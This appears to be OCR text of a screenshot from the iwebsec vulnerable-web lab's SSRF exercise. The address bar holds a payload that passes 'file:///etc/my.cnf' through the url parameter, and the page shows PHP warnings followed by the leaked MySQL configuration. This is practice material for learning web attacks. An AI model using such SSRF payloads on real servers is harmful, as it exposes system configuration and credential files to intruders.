 iwebsec 靶场漏洞库
不安全 http://1.15.228.81:8001/ssrf/index.php?url=file:///etc/my.cnf
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
拖
SSRF服务端请求伪造
/index.php?url=http://127.0.0.1/vuln/ssrf/1.txt
( ! ) Warning: fopen(./curled/205896426txt) [<a href='function.fopen'>function.fopen</a>]: failed to open stream: No such file or directory in /var/www/html/ssrf/index.php on
line 20
Call Stack
# Time Memory Function Location
1 0.0001 100720 {main}( ) ../index.php:0
2 0.0003 102480 fopen ( ) ../index.php:20
( ! ) Warning: curl_setopt(): supplied argument is not a valid File-Handle resource in /var/www/html/ssrf/index.php on line 21
Call Stack
# Time Memory Function Location
1 0.0001 100720 {main}( ) ../index.php:0
2 0.0004 102960 curl_setopt ( ) ../index.php:21
[mysqld] datadir=/var/lib/mysql socket=/var/lib/mysql/mysql.sock user=mysql # Disabling symbolic-links is recommended to prevent assorted security risks symbolic-links=0 [mysqld_safe]
log-error=/var/log/mysqld.log pid-file=/var/run/mysqld/mysqld.pid
1 37°C
小雨
搜索
PC
W
英
16:51
2026-05-27